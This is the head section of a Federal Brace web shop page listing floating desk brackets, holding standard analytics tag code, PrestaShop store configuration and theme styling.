

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.federalbrace.com/floating-desk-brackets-770
body_size: 23310
content:
<!doctype html>
<html lang="en">

  <head>
	
	  
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Floating Desk Brackets | Federal Brace</title>

<script data-keepinline="true">
var always_display_variant_id = 0;

/* datalayer */
dataLayer = [];
dataLayer.push({"pageCategory":"category","ecommerce":{"currencyCode":"USD","impressions":[{"name":"Floating Desk Bracket - 22.75x3.25x6.50 - Black","id":"3189","reference":"FB-00734","price":"67.62","category":"Floating Desk Brackets","price_tax_exc":"63.2","list":"category","position":1},{"name":"Floating Desk Bracket - 18.75x3x5 - Black","id":"3192","reference":"FB-00736","price":"67.28","category":"Floating Desk Brackets","price_tax_exc":"62.88","list":"category","position":2}]},"google_tag_params":{"ecomm_pagetype":"category","ecomm_category":"Floating Desk Brackets"}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K9L35BR');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
  <meta name="description" content="Our floating desk brackets are designed to support floating and wall-mounted desk systems. Create an efficient workstation with our heavy-duty desk supports.">
  <meta name="keywords" content="computer lab, electrical wires, computer cords, Commercial Workstation Bracket, Computer Workstation Bracket, support bracket, heavy duty bracket, Universal Mount 300, Tech Brackets, multi-user operating systems, heavy duty capability, organization, network cables, sturdy brackets, high-performance workstations, home office, commercial office, streamlined work area">
        <link rel="canonical" href="https://www.federalbrace.com/floating-desk-brackets-770">
  

<!--st begin -->

    <meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" />

<!--st end -->

  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon-4.ico?1577774291">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon-4.ico?1577774291">
  <!--st begin -->
    <link rel="apple-touch-icon" sizes="57x57" href="https://www.federalbrace.com/upload/stthemeeditor/4/touch-icon-iphone-57.png" />
      <link rel="apple-touch-icon" sizes="72x72" href="https://www.federalbrace.com/upload/stthemeeditor/4/touch-icon-iphone-72.png" />
      <link rel="apple-touch-icon" sizes="114x114" href="https://www.federalbrace.com/upload/stthemeeditor/4/touch-icon-iphone-114.png" />
      <link rel="apple-touch-icon" sizes="144x144" href="https://www.federalbrace.com/upload/stthemeeditor/4/touch-icon-iphone-144.png" />
  
<!--st end -->

    <link rel="stylesheet" href="https://www.federalbrace.com/themes/federalbrace/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.federalbrace.com/themes/federalbrace/assets/css/responsive.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.federalbrace.com/themes/federalbrace/assets/css/responsive-lg.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.federalbrace.com/themes/federalbrace/assets/css/responsive-xl.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.federalbrace.com/themes/federalbrace/assets/css/responsive-xl-min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.federalbrace.com/themes/federalbrace/assets/css/responsive-xxl.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.federalbrace.com/themes/federalbrace/assets/css/responsive-xxl-max.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.federalbrace.com/modules/stthemeeditor/views/css/animate.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.federalbrace.com/modules/stproductcomments/views/css/stproductcomments.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.federalbrace.com/modules/sthoverimage/views/css/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.federalbrace.com/modules/onepagecheckout//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.federalbrace.com/themes/federalbrace/modules/relatedcategories//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.federalbrace.com/modules/srpupgrade//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.federalbrace.com/modules/customerquotes//css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.federalbrace.com/modules/faq/css/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.federalbrace.com/modules/shopperreviews//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.federalbrace.com/themes/federalbrace/assets/css/custom.css?ver=1587735426" type="text/css" media="all">



    <link href="https://www.federalbrace.com/modules/stthemeeditor/views/css/static/customer-s4.css" rel="stylesheet" type="text/css" media="all" />
  


  

  <script type="text/javascript">
        var addtocart_animation = 0;
        var click_on_header_cart = 0;
        var confirm_report_message = "Are you sure report abuse ?";
        var dictRemoveFile = "Remove";
        var hover_display_cp = 1;
        var prestashop = {"cart":{"products":[],"carrier":false,"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"$0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"$0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"$0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"$0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"Free"},"tax":{"type":"tax","label":"Taxes","amount":0,"value":"$0.00"}},"products_count":0,"summary_string":"0 items","labels":{"tax_short":"(tax excl.)","tax_long":"(tax excluded)"},"id_address_delivery":0,"id_address_invoice":0,"is_virtual":false,"vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":1,"minimalPurchaseRequired":"A minimum shopping cart total of $1.00 (tax excl.) is required to validate your order. Current cart total is $0.00 (tax excl.)."},"currency":{"name":"US Dollar","iso_code":"USD","iso_code_num":"840","sign":"$"},"customer":{"lastname":null,"firstname":null,"email":null,"last_passwd_gen":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"ip_registration_newsletter":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"outstanding_allow_amount":0,"max_payment_days":0,"note":null,"is_guest":0,"id_shop":null,"id_shop_group":null,"id_default_group":1,"date_add":null,"date_upd":null,"reset_password_token":null,"reset_password_validity":null,"customer_profile_id":null,"credit_payment_status":null,"is_tax_exempt":null,"id":null,"is_logged":false,"gender":{"type":null,"name":null,"id":null},"risk":{"name":null,"color":null,"percent":null,"id":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.federalbrace.com\/floating-desk-brackets-770","meta":{"title":"Floating Desk Brackets","description":"Our floating desk brackets are designed to support floating and wall-mounted desk systems. Create an efficient workstation with our heavy-duty desk supports.","keywords":"computer lab, electrical wires, computer cords, Commercial Workstation Bracket, Computer Workstation Bracket, support bracket, heavy duty bracket, Universal Mount 300, Tech Brackets, multi-user operating systems, heavy duty capability, organization, network cables, sturdy brackets, high-performance workstations, home office, commercial office, streamlined work area","robots":"index"},"page_name":"category","body_classes":{"lang-en":true,"lang-rtl":false,"country-US":true,"currency-USD":true,"layout-left-column":true,"page-category":true,"tax-display-disabled":true,"category-id-770":true,"category-Floating Desk Brackets":true,"category-id-parent-195":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"Federal Brace","email":"yourteam@federalbrace.com","registration_number":"","long":false,"lat":false,"logo":"\/img\/federal-brace-logo-15777742914.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon-4.ico","favicon_update_time":"1577774291","address":{"formatted":"Federal Brace<br>710 E Catawba St, Suite A ,<br>Belmont, North Carolina 28012<br>United States","address1":"710 E Catawba St, Suite A ,","address2":"","postcode":"28012","city":"Belmont","state":"North Carolina","country":"United States"},"phone":"","fax":""},"urls":{"base_url":"https:\/\/www.federalbrace.com\/","current_url":"https:\/\/www.federalbrace.com\/floating-desk-brackets-770","shop_domain_url":"https:\/\/www.federalbrace.com","img_ps_url":"https:\/\/www.federalbrace.com\/img\/","img_cat_url":"https:\/\/www.federalbrace.com\/img\/c\/","img_lang_url":"https:\/\/www.federalbrace.com\/img\/l\/","img_prod_url":"https:\/\/www.federalbrace.com\/img\/p\/","img_manu_url":"https:\/\/www.federalbrace.com\/img\/m\/","img_sup_url":"https:\/\/www.federalbrace.com\/img\/su\/","img_ship_url":"https:\/\/www.federalbrace.com\/img\/s\/","img_store_url":"https:\/\/www.federalbrace.com\/img\/st\/","img_col_url":"https:\/\/www.federalbrace.com\/img\/co\/","img_url":"https:\/\/www.federalbrace.com\/themes\/federalbrace\/assets\/img\/","css_url":"https:\/\/www.federalbrace.com\/themes\/federalbrace\/assets\/css\/","js_url":"https:\/\/www.federalbrace.com\/themes\/federalbrace\/assets\/js\/","pic_url":"https:\/\/www.federalbrace.com\/upload\/","pages":{"address":"https:\/\/www.federalbrace.com\/address","addresses":"https:\/\/www.federalbrace.com\/addresses","authentication":"https:\/\/www.federalbrace.com\/login","cart":"https:\/\/www.federalbrace.com\/cart","category":"https:\/\/www.federalbrace.com\/index.php?controller=category","cms":"https:\/\/www.federalbrace.com\/index.php?controller=cms","contact":"https:\/\/www.federalbrace.com\/contact-us","discount":"https:\/\/www.federalbrace.com\/discount","guest_tracking":"https:\/\/www.federalbrace.com\/guest-tracking","history":"https:\/\/www.federalbrace.com\/order-history","identity":"https:\/\/www.federalbrace.com\/identity","index":"https:\/\/www.federalbrace.com\/","my_account":"https:\/\/www.federalbrace.com\/my-account","order_confirmation":"https:\/\/www.federalbrace.com\/order-confirmation","order_detail":"https:\/\/www.federalbrace.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.federalbrace.com\/order-follow","order":"https:\/\/www.federalbrace.com\/order","order_return":"https:\/\/www.federalbrace.com\/index.php?controller=order-return","order_slip":"https:\/\/www.federalbrace.com\/credit-slip","pagenotfound":"https:\/\/www.federalbrace.com\/page-not-found","password":"https:\/\/www.federalbrace.com\/password-recovery","pdf_invoice":"https:\/\/www.federalbrace.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.federalbrace.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.federalbrace.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.federalbrace.com\/prices-drop","product":"https:\/\/www.federalbrace.com\/index.php?controller=product","search":"https:\/\/www.federalbrace.com\/index.php?controller=search","sitemap":"https:\/\/www.federalbrace.com\/sitemaps","stores":"https:\/\/www.federalbrace.com\/index.php?controller=stores","supplier":"https:\/\/www.federalbrace.com\/supplier","register":"https:\/\/www.federalbrace.com\/login?create_account=1","order_login":"https:\/\/www.federalbrace.com\/order?login=1"},"theme_assets":"\/themes\/federalbrace\/assets\/","actions":{"logout":"https:\/\/www.federalbrace.com\/?mylogout="}},"configuration":{"display_taxes_label":false,"low_quantity_threshold":3,"is_b2b":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Discount"},"voucher_enabled":1,"return_enabled":0,"number_of_days_for_return":14},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.federalbrace.com\/"},{"title":"Collections","url":"https:\/\/www.federalbrace.com\/collections-195"},{"title":"Floating Desk Brackets","url":"https:\/\/www.federalbrace.com\/floating-desk-brackets-770"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769254454,"static_token":"4d69e8bd578c92a431eb9f138413fbbd","token":"f6e4bd49a0a388bfc2814068f2eb89c2"};
        var quick_search_as = "1";
        var quick_search_as_min = 1;
        var quick_search_as_size = 7;
        var st_pc_display_format = "#left \/ #max Characters left.";
        var st_pc_max = "500";
        var st_pc_max_images = "6";
        var stproductcomments_controller_url = "https:\/\/www.federalbrace.com\/module\/stproductcomments\/default?secure_key=83d2d5dab3a4daa7e6e7f1df0df080e7";
        var sttheme = {"cookie_domain":"www.federalbrace.com","cookie_path":"\/","is_rtl":0,"is_mobile_device":false,"gallery_image_type":"superlarge_default","thumb_image_type":"oev_small_default","responsive":"1","responsive_max":"2","product_view_swither":"0","infinite_scroll":"1","cate_pro_lazy":"0","sticky_column":"","filter_position":"","sticky_option":"2","product_thumbnails":"0","enable_zoom":"0","enable_thickbox":"1","retina":"1","sticky_mobile_header":"2","sticky_mobile_header_height":"60","use_mobile_header":"1","pro_image_column_md":"4","submemus_animation":"0","pro_quantity_input":"0","popup_vertical_fit":"0","pro_tm_slider":"0","pro_tm_slider_cate":"0"};
        var wrongemailaddress_stnewsletter = "Invalid email address";
      </script>


<!--st begin -->

<!--st end -->

  <style type="text/css">#st_header .search_widget_block{width:345px;}#st_header .search_widget_text, #st_header .search_widget_btn{height:26px;}#st_header .search_widget_btn{line-height:24px;}#st_header .search_widget_text{background:#ffffff;}#st_header .search_widget_form_inner.input-group-with-border{border-color:#48586F;}.search_widget_btn.btn{border-color:#48586F;}</style>
<style type="text/css">.top_bar_item .cart_icon_item{height:42px;line-height:40px;}.top_bar_item.shopping_cart_style_0 .ajax_cart_bag{min-width:42px;}.top_bar_item .cart_icon_item{color:#48586F;}.top_bar_item.shopping_cart_style_0:hover .ajax_cart_bag{color:#ffffff;}.top_bar_item.shopping_cart_style_2:hover .cart_icon_item, .top_bar_item.shopping_cart_style_3:hover .cart_icon_item{color:#ffffff;}.top_bar_item.shopping_cart_style_0:hover .ajax_cart_bag{background:#48586F;}.top_bar_item.shopping_cart_style_2:hover .cart_icon_item, .top_bar_item.shopping_cart_style_3:hover .cart_icon_item{background:#48586F;}</style>
<style type="text/css">
#st_mega_menu_wrap #st_ma_49,#st_mega_menu_column_block #st_ma_49,#st_mega_menu_wrap #st_menu_block_49,#st_mega_menu_wrap #st_menu_block_49 a,#st_mega_menu_column_block #st_menu_block_49,#st_mega_menu_column_block #st_menu_block_49 a{color:#48586f;}#st_mega_menu_wrap #st_ma_70,#st_mega_menu_column_block #st_ma_70,#st_mega_menu_wrap #st_menu_block_70,#st_mega_menu_wrap #st_menu_block_70 a,#st_mega_menu_column_block #st_menu_block_70,#st_mega_menu_column_block #st_menu_block_70 a{color:#ffffff;}#st_mega_menu_wrap #st_ma_70,#st_mega_menu_column_block #st_ma_70{background-color:#ED212C;}
</style>
<style type="text/css">.st_swiper_block_199 .st_image_layered_description_inner{background: #8bff2a;background:rgba(139,255,42,0.8);}.st_swiper_block_199 .st_image_layered_description .btn{color:#12dfff;}.st_swiper_block_199 .st_image_layered_description .btn{background-color:#122cff;border-color:#122cff;}.st_swiper_block_199 .st_image_layered_description .btn:hover{color:#ffbf4a;}.st_swiper_block_199 .st_image_layered_description .btn:hover{border-color:#ffa2c1;}.st_swiper_block_199 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #ffa2c1;}#st_swiper_40 .swiper-pagination-bullet-active, #st_swiper_40 .swiper-pagination-progress .swiper-pagination-progressbar{background-color:#ffffff;}#st_swiper_40 .swiper-pagination-st-round .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#ffffff;border-color:#ffffff;}#st_swiper_40 .swiper-pagination-st-round .swiper-pagination-bullet.swiper-pagination-bullet-active span{background-color:#ffffff;}#st_swiper_40 .swiper-button, #st_swiper_40 .swiper-button.swiper-button-disabled, #st_swiper_40 .swiper-button.swiper-button-disabled:hover{color:#f9f9f9;}#st_swiper_40 .swiper-button:hover{color:#d8d8d8;}#st_swiper_43 .swiper-pagination-bullet-active, #st_swiper_43 .swiper-pagination-progress .swiper-pagination-progressbar{background-color:#a3aca2;}#st_swiper_43 .swiper-pagination-st-round .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#a3aca2;border-color:#a3aca2;}#st_swiper_43 .swiper-pagination-st-round .swiper-pagination-bullet.swiper-pagination-bullet-active span{background-color:#a3aca2;}#st_swiper_51 .swiper-pagination-bullet-active, #st_swiper_51 .swiper-pagination-progress .swiper-pagination-progressbar{background-color:#ffffff;}#st_swiper_51 .swiper-pagination-st-round .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#ffffff;border-color:#ffffff;}#st_swiper_51 .swiper-pagination-st-round .swiper-pagination-bullet.swiper-pagination-bullet-active span{background-color:#ffffff;}#swiper_container_out_57{margin-top:10px;}#swiper_container_out_57{margin-bottom:0px;}</style>
<style type="text/css">#st_news_letter_1 .st_news_letter_form_inner{max-width:258px;}#st_news_letter_1 .st_news_letter_input{height:35px;}#st_news_letter_1 .input-group-with-border{border-color:#444444;}#st_news_letter_2{color:#ffffff;}#st_news_letter_2 .st_news_letter_form_inner{max-width:368px;}#st_news_letter_2 .st_news_letter_input{height:25px;}#st_news_letter_3 .st_news_letter_input{height:25px;}#st_news_letter_3 .st_news_letter_input{color:#333333;}#st_news_letter_3 .st_news_letter_input{background-color:#ffffff;}#st_news_letter_3 .input-group-with-border{border-color:#ffffff;}#st_news_letter_3 .st_news_letter_submit{color:#ffffff;}#st_news_letter_3 .st_news_letter_submit{background-color:#333333;}#st_news_letter_5{color:#ffffff;}#st_news_letter_5 a{color:#000000;}#st_news_letter_5 .input-group-with-border{border-color:#233154;}#st_news_letter_5 .st_news_letter_submit{color:#ffffff;}#st_news_letter_5 .st_news_letter_submit{background-color:#ed212c;}#st_news_letter_5 .st_news_letter_submit:hover{background-color:#d1121d;}#st_news_letter_6 .st_news_letter_form_inner{max-width:258px;}#st_news_letter_6 .st_news_letter_input{height:35px;}#st_news_letter_6 .input-group-with-border{border-color:#444444;}#st_news_letter_7{color:#ffffff;}#st_news_letter_7 .st_news_letter_form_inner{max-width:368px;}#st_news_letter_7 .st_news_letter_input{height:25px;}#st_news_letter_8 .st_news_letter_form_inner{max-width:258px;}#st_news_letter_8 .st_news_letter_input{height:35px;}#st_news_letter_8 .input-group-with-border{border-color:#444444;}#st_news_letter_9{color:#ffffff;}#st_news_letter_9 .st_news_letter_form_inner{max-width:368px;}#st_news_letter_9 .st_news_letter_input{height:25px;}#st_news_letter_10 .st_news_letter_form_inner{max-width:258px;}#st_news_letter_10 .st_news_letter_input{height:35px;}#st_news_letter_10 .input-group-with-border{border-color:#444444;}#st_news_letter_11{color:#ffffff;}#st_news_letter_11 .st_news_letter_form_inner{max-width:368px;}#st_news_letter_11 .st_news_letter_input{height:25px;}#st_news_letter_12 .st_news_letter_form_inner{max-width:258px;}#st_news_letter_12 .st_news_letter_input{height:35px;}#st_news_letter_12 .input-group-with-border{border-color:#444444;}#st_news_letter_13{color:#ffffff;}#st_news_letter_13 .st_news_letter_form_inner{max-width:368px;}#st_news_letter_13 .st_news_letter_input{height:25px;}#st_news_letter_14 .st_news_letter_form_inner{max-width:258px;}#st_news_letter_14 .st_news_letter_input{height:35px;}#st_news_letter_14 .input-group-with-border{border-color:#444444;}#st_news_letter_15{color:#ffffff;}#st_news_letter_15 .st_news_letter_form_inner{max-width:368px;}#st_news_letter_15 .st_news_letter_input{height:25px;}#st_news_letter_16 .st_news_letter_form_inner{max-width:258px;}#st_news_letter_16 .st_news_letter_input{height:35px;}#st_news_letter_16 .input-group-with-border{border-color:#444444;}#st_news_letter_17{color:#ffffff;}#st_news_letter_17 .st_news_letter_form_inner{max-width:368px;}#st_news_letter_17 .st_news_letter_input{height:25px;}#st_news_letter_18 .st_news_letter_form_inner{max-width:273px;}#st_news_letter_18 .st_news_letter_input{height:50px;}#st_news_letter_18 .st_news_letter_input{color:#fff;}#st_news_letter_18 .st_news_letter_input{background-color:#333333;}#st_news_letter_18 .input-group-with-border{border-color:#ffffff;}#st_news_letter_18 .st_news_letter_submit{color:#333333;}#st_news_letter_18 .st_news_letter_submit{background-color:#fff;}#st_news_letter_19 .st_news_letter_form_inner{max-width:258px;}#st_news_letter_19 .st_news_letter_input{height:35px;}#st_news_letter_19 .input-group-with-border{border-color:#444444;}#st_news_letter_20{color:#ffffff;}#st_news_letter_20 .st_news_letter_form_inner{max-width:258px;}#st_news_letter_20 .st_news_letter_input{height:35px;}#st_news_letter_22{color:#ffffff;}#st_news_letter_22 a{color:#000000;}#st_news_letter_22 .input-group-with-border{border-color:#233154;}#st_news_letter_22 .st_news_letter_submit{color:#ffffff;}#st_news_letter_22 .st_news_letter_submit{background-color:#ed212c;}#st_news_letter_22 .st_news_letter_submit:hover{background-color:#d1121d;}</style>
<style type="text/css">#steasy_column_14{padding-top: 0px;}#steasy_column_14{padding-bottom: 0px;}#steasy_element_17 .steasy_divider_item{border-bottom-width: px;}#steasy_element_17.steasy_divider_1_2 .steasy_divider_item{border-top-width: px;}#easycontent_13 {margin-bottom:0px;}#easycontent_14 {margin-bottom:0px;}#easycontent_15 {margin-bottom:0px;}#easycontent_37 .style_content, #easycontent_37 .style_content a{color:#666666;} #easycontent_37 .icon_line:after, #easycontent_37 .icon_line:before{background-color:#666666;} #easycontent_37 .line{border-color:#666666;}#easycontent_37 {margin-top:0px;}#easycontent_37 {margin-bottom:50px;}#easycontent_219 {padding-top:100px;}#easycontent_219 {padding-bottom:100px;}#easycontent_220 .style_content, #easycontent_220 .style_content a{color:#666666;} #easycontent_220 .icon_line:after, #easycontent_220 .icon_line:before{background-color:#666666;} #easycontent_220 .line{border-color:#666666;}#easycontent_220 {margin-top:0px;}#easycontent_220 {margin-bottom:-25px;}#steasy_column_265{padding-top: 0px;}#steasy_column_265{padding-bottom: 0px;}#steasy_column_266{padding-top: 0px;}#steasy_column_266{padding-bottom: 0px;}#easycontent_224 .style_content, #easycontent_224 .style_content a{color:#ffffff;} #easycontent_224 .icon_line:after, #easycontent_224 .icon_line:before{background-color:#ffffff;} #easycontent_224 .line{border-color:#ffffff;}#easycontent_246 {padding-top:100px;}#easycontent_246 {padding-bottom:100px;}#easycontent_container_250 {background-image:url(https://www.federalbrace.com/modules/stthemeeditor/patterns/3.png);background-repeat:repeat;}#easycontent_268 {margin-top:0px;}#easycontent_268 {margin-bottom:0px;}#easycontent_272 {padding-top:100px;}#easycontent_272 {padding-bottom:100px;}#easycontent_273 .style_content, #easycontent_273 .style_content a{color:#b6b8bc;} #easycontent_273 .icon_line:after, #easycontent_273 .icon_line:before{background-color:#b6b8bc;} #easycontent_273 .line{border-color:#b6b8bc;}#easycontent_273 .style_content a{color:#0088ce;}#easycontent_273 .style_content a:hover{color:#0088ce;}#easycontent_273 {margin-top:0px;}#easycontent_273 {margin-bottom:0px;}</style>
<style type="text/css">.featured_categories_container .products_slider .swiper-button{color:#48576e;}.featured_categories_container .products_slider .swiper-button:hover{color:#000000;}.featured_categories_container .products_slider .swiper-button.swiper-button-disabled, .featured_categories_container .products_slider .swiper-button.swiper-button-disabled:hover{background-color:transplanted;}</style>
<style type="text/css">.page_heading.blog_heading{font-size:2.3333em;}.block_blog .s_title_block a{font-weight: 400;}.block_blog .s_title_block a{font-size: 18px;}.is_blog .title_block .title_block_inner{font-size: 28px;}.is_blog .title_style_0 .flex_child,.is_blog .title_style_2 .flex_child,.is_blog .title_style_3 .flex_child{background-image: none;}.products_sldier_swiper .block_blog .pro_outer_box:hover .pro_second_box,.product_list.grid .block_blog .pro_outer_box:hover .pro_second_box{ background-color: #ffffff; }.stblogeditor_container .product_list.grid .product_list_item{padding-left:8px;padding-right:8px;}.stblogeditor_container .product_list.grid{margin-left:8px;margin-right:8px;}.stblogeditor_container .products_slider .swiper-button.swiper-button-disabled, .stblogeditor_container .products_slider .swiper-button.swiper-button-disabled:hover{background-color:transplanted;}</style>
<style type="text/css">.brands_slider_container .products_slider .swiper-button.swiper-button-disabled, .brands_slider_container .products_slider .swiper-button.swiper-button-disabled:hover{background-color:transplanted;}</style>
<style type="text/css">.stspecialslider_container .products_slider .swiper-button.swiper-button-disabled, .stspecialslider_container .products_slider .swiper-button.swiper-button-disabled:hover{background-color:transplanted;}</style>
<style type="text/css">.stproductcomments_container .products_section .swiper-button.swiper-button-disabled, .stproductcomments_container .products_section .swiper-button.swiper-button-disabled:hover{background-color:transplanted;}</style>
<style type="text/css">.stblogrelatedarticles_container .products_slider .swiper-button.swiper-button-disabled, .stblogrelatedarticles_container .products_slider .swiper-button.swiper-button-disabled:hover{background-color:transplanted;}</style>
<style type="text/css">.countdown_timer.countdown_style_0 div{padding-top:11px;padding-bottom:11px;}.countdown_timer.countdown_style_0 div span{height:22px;line-height:22px;}.countdown_timer.countdown_style_0 div{border-right:none;}</style>
<script type="text/javascript">
//<![CDATA[

var s_countdown_all = 0;
var s_countdown_id_products = []; 
var s_countdown_style = 0; 
var s_countdown_lang = new Array();
s_countdown_lang['day'] = "day";
s_countdown_lang['days'] = "days";
s_countdown_lang['hrs'] = "hrs";
s_countdown_lang['min'] = "min";
s_countdown_lang['sec'] = "sec";

//]]>
</script>
<style type="text/css">#st_notification_17 {padding-top:5px;padding-bottom:5px;}#st_notification_17 {padding-left:0px;padding-right:0px;}#st_notification_17 .style_content, #st_notification_17 .style_content a{color:#000;}#st_notification_17 .st_notification_close_inline{color:#000;}#st_notification_17 {background:rgba(249,249,249,1);}#st_notification_17 .style_content .notification_buttons .btn{color:#ffffff;}#st_notification_17 .style_content .notification_buttons .btn{background-color:#000000;border-color:#000000;}#st_notification_17 .style_content .notification_buttons .btn:hover{color:#000000;}#st_notification_17 .style_content .notification_buttons .btn:hover{border-color:#cccccc;}#st_notification_17 .style_content .notification_buttons .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #cccccc;}#st_notification_20 .style_content, #st_notification_20 .style_content a{color:#00833e;}#st_notification_20 .st_notification_close_inline{color:#00833e;}#st_notification_20 {background:rgba(255,255,255,1);}#st_notification_20 .style_content .notification_buttons .btn{color:#ffffff;}#st_notification_20 .style_content .notification_buttons .btn{background-color:#F16724;border-color:#F16724;}#st_notification_20 .style_content .notification_buttons .btn:hover{color:#ffffff;}#st_notification_20 .style_content .notification_buttons .btn:hover{border-color:#00833e;}#st_notification_20 .style_content .notification_buttons .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #00833e;}</style>
<style type="text/css"> #page_banner_container_2 .breadcrumb_nav{font-size: 12px;} #page_banner_container_2 .style_content{font-size: 12px;} #page_banner_container_2 .breadcrumb_nav, #page_banner_container_2 .breadcrumb_nav a{color: #ffffff;} #page_banner_container_2 .style_content, #page_banner_container_2 .style_content a{color: #ffffff;} #page_banner_container_2 .breadcrumb_nav a{color: #ffffff;} #page_banner_container_2 .style_content a{color: #ffffff;} #page_banner_container_2 .breadcrumb_nav a:hover{color: #D4DBE6;} #page_banner_container_2 .style_content a:hover{color: #D4DBE6;} #page_banner_container_2 {background-color: #5a687d;} #page_banner_container_2 {padding-top: 6px;} #page_banner_container_2 {padding-bottom: 6px;}</style>
